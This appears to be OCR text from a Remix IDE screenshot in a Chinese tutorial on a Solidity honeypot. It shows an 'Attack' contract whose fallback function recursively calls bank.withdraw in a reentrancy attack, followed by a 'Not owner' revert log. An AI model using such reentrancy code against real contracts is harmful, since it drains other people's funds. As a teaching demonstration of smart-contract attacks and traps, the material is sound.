 DEPLOY & RUN
TRANSACTIONS
CONTRACT (Compiled By Remix)
Bank - honeyPot.sol
Deploy 0xd9145CCE52D386f25
Publish to IPFS
OR
At Address Load contract from Addre
Transactions recorded 5
Deployed Contracts
HONEYPOT AT 0XD91...39138 (
BANK AT 0XD8B...33FA8 (MEMC
Balance: 1 ETH
deposit 调用`ownerWithdraw`函数
ownerWi...
withdraw 1000000000000000000
balances address
getBalance
Home honeyPot.sol 2
61 }
62
63 contract Attack {
64 Bank public bank;
65
66 constructor(Bank _bank) {
67 //获取要攻击的银行合约
68 bank = Bank(_bank);
69 }
70
71 fallback() external payable {
72 //进行重入攻击
73 if (address(bank).balance >= 1 ether) { infinite gas
74 bank.withdraw(1 ether);
75 }
76 }
77 receive() external payable{}
78 //存款攻击和退款攻击要分别在两个函数内写，否则交易会直接回滚到存款之前的状态
79 function attackDeposit() public payable {
80 bank.deposit{value: 1 ether}(); infinite gas 108400 gas
81 }
82 function attackWithdraw() public payable {
83 bank.withdraw(1 ether); undefined gas
84 }
0 listen on all transactions Search with transaction hash or address
transact to Bank.ownerWithdraw errored: VM error: revert.
交易同样被`revert`，原因为`Not owner`。
revert
The transaction has been reverted to the initial state.
Reason provided by the contract: "Not owner".
Debug the transaction to get more information.
>